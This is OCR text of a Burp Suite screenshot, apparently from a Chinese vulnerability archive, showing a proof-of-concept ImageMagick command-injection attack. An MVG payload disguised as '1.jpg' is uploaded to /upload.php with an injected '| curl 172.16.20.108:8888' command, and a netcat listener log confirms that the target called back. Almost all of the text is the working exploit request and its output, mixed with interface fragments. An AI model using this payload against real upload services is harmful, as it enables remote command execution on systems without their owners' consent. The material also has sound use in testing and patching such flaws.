 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options SQLiPy AWS Security Checks Add & Track Custom Issues
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
拖拽上
Go Cancel < ▼ > ▼ Target: http://172.16.20.134 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 172.16.20.134
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.20.134/upload.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------205231104521129
Content-Length: 305
-----------------------------205231104521129
Content-Disposition: form-data; name="file_upload"; filename="1.jpg"
Content-Type: image/jpeg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://"| curl 172.16.20.108:8888")'
pop graphic-context
-----------------------------205231104521129--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
C:\Windows\system32\cmd.exe - nc.exe -lvp 8888
listening
^C
库工具、工具
listening on
^C
^C
工具>nc.exe -lvp 8888
listening on [any] 8888 ...
172.16.20.134: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.20.108] from (UNKNOWN) [172.16.20.134] 34600: NO_DATA
GET / HTTP/1.1
Host: 172.16.20.108:8888
User-Agent: curl/7.52.1
Accept: */*
? < + > Type a search term 0 matches
0 bytes
'零组资料文库'